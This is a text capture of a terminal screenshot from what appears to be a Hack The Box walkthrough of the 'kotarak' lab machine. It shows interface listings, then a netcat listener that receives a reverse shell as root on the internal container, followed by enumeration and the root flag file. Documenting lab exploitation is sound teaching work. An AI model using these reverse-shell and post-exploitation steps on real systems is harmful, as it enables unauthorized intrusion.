 Applications Places Terminal Sat 04:07 1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
RX bytes:66777451 (66.7 MB) TX bytes:2637330055 (2.6 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:380041 errors:0 dropped:0 overruns:0 frame:0
TX packets:380041 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:21717142 (21.7 MB) TX bytes:21717142 (21.7 MB)
lxcbr0 Link encap:Ethernet HWaddr 00:16:3e:00:00:00
inet addr:10.0.3.1 Bcast:0.0.0.0 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe00:0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1465 errors:0 dropped:0 overruns:0 frame:0
TX packets:1059 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:86776 (86.7 KB) TX bytes:73778 (73.7 KB)
lxdbr0 Link encap:Ethernet HWaddr 86:d2:30:c0:0b:2e
inet6 addr: fe80::1/64 Scope:Link
inet6 addr: fe80::84d2:30ff:fec0:b2e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:5 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:470 (470.0 B)
vethS2BU08 Link encap:Ethernet HWaddr fe:fb:34:fc:22:4a
inet6 addr: fe80::fcfb:34ff:fefc:224a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1465 errors:0 dropped:0 overruns:0 frame:0
TX packets:1067 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:107286 (107.2 KB) TX bytes:74426 (74.4 KB)
atanas@kotarak-dmz:/dev/shm$
[0] 0:bash*Z 1:su- "kotarak-dmz" 04:07 03-Mar-18
root@ippSec:~/Documents/htb/boxes/kotarak# nc -lvnp 8002
listening on [any] 8002 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.55] 34768
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ifconfig
/bin/sh: 2: ifconfig: not found
# /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3e:c9:bd:b1
inet addr:10.0.3.133 Bcast:10.0.3.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fec9:bdb1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1037 errors:0 dropped:0 overruns:0 frame:0
TX packets:1437 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:72806 (72.8 KB) TX bytes:104575 (104.5 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
# hostname
kotarak-int
# ps -ef | grep lxc
root 181 1 0 03:11 lxc/console 00:00:00 /sbin/agetty --noclear --k
eep-baud console 115200 38400 9600 vt220
root 1672 1489 0 09:06 ? 00:00:00 grep lxc
# cd /root
# ls
root.txt
# wc -c root.txt
33 root.txt
#
[HTB] 0:openvpn- 1:nc* "ippSec" 04:07 03-Mar-18